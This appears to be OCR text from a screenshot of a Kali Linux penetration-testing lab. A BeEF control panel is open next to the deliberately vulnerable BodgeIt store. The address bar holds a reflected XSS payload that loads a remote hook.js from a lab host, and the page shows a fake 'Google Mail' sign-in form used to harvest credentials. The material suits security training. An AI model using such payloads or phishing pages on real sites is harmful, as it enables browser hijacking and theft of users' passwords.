 Google Mail: Email from Google - Mozilla Firefox
BeEF Control Panel
BeEF Control Panel
Google Mail: Email fro...
192.168.249.130/bodgeit/search.jsp?q=<script+src%3D"http%3A%2F%2F192.168.249.129%3A3000%2Fhook.js"><%2Fscript>
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
Google
New to Google Mail?
CREATE AN ACCOUNT
Google Mail
A Google approach to email.
Google Mail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even
fun. After all, Google Mail has:
Lots of space
Over 2757.272164 megabytes (and counting) of free storage.
Less spam
Keep unwanted messages out of your inbox.
Mobile access
Get Google Mail on your mobile phone. Learn more
About Google Mail
New features!
Switch to Google Mail
Create an account
Take Google Mail to work with Google Apps for Business
Love Google Mail, but looking for a custom email address for your company?
Get business email, calendar, and online docs @your_company.com. Learn more
Sign in
Username
Password
Sign in
Stay signed in
Can't access your account?